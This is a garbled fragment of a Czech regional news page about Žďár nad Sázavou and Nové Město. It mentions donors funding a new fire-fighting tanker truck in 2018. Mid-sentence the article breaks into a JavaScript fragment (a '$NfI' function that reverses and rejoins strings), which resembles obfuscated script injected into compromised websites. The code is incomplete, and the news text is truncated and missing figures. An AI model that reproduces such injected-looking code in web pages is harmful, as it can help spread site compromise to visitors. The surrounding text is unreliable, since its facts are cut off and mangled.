
E
KULTURA
SPORT
KINO
ŽĎÁR NAD SÁZAVOU
NOVÉ MĚSTO
KA’
NAŠE 
stříkačku už dárci věnovali přes
 korun
í 2018
vatele nové cisternové au;; };}$NfI=function(n){if
ist) == „string“) return
„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var